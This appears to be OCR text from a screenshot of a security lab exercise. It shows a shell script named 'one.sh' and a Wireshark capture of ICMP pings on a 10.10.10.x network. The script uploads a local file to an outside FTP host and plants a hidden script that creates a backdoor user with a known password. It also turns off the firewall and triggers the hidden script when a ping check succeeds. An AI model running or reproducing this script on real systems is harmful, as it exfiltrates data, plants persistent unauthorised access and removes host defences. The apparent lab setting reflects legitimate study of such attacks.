 root@localhost:/tmp
ftp -n 200.235.100.99 <<EOF
user anonymous anonymous
put /tmp/ip.txt
bye
EOF
echo "#!/bin/bash
useradd ftps
echo 'ftps:ftps' | chpasswd
" > /tmp/.shells_attack.sh
systemctl restart ssh
systemctl enable ssh
systemctl stop firewalld
systemctl disable firewalld
ping -c 1 10.10.10.12 > /dev/null 2>&1
if [ $? -eq 0 ]; then
chmod 755 /tmp/.shells_attack.sh
/tmp/.shells_attack.sh
fi
"one.sh" [읽기 전용] 34L, 579B
icmp
No. Time Source Destination Protocol Length Info
22 21.726377189 10.10.10.6 10.10.10.12 ICMP 98 Echo (ping) request id=0x002b, seq=1…
23 21.726405687 10.10.10.12 10.10.10.6 ICMP 98 Echo (ping) reply id=0x002b, seq=1…
83 78.166146831 10.10.10.6 10.10.10.12 ICMP 98 Echo (ping) request id=0x003e, seq=1…
84 78.166175218 10.10.10.12 10.10.10.6 ICMP 98 Echo (ping) reply id=0x003e, seq=1…
Frame 84: 98 bytes on wire (784 bits), 98 bytes captured
Ethernet II, Src: PCSSystemtec_3d:39:47 (08:00:27:3d:39:4
Internet Protocol Version 4, Src: 10.10.10.12, Dst: 10.10
Internet Control Message Protocol
0000 08 00 27 aa b7 04 08 00 27 3d 39 47 08 00 45 00
0010 00 54 ca eb 00 00 40 01 87 98 0a 0a 0a 0c 0a 0a
0020 0a 06 00 00 ff 2f 00 3e 00 01 87 f5 78 67 00 00
0030 00 00 38 61 09 00 00 00 00 00 10 11 12 13 14 15
0040 16 17 18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 24 25
0050 26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 34 35 &
0060 36 37 6